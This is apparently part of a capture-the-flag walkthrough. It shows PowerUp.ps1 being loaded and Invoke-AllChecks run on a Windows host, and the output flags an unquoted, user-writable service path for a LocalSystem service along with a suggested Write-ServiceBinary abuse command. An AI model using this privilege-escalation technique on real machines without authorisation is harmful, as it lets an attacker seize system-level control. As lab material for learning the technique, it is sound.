 PS > . .\powerup.ps1
PS > Invoke-AllChecks
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\Program Files (x86)\IObit; IdentityReference=STEELMOUNTAIN\bill;
                 Permissions=System.Object[]}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe;
                 IdentityReference=STEELMOUNTAIN\bill; Permissions=System.Object[]}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths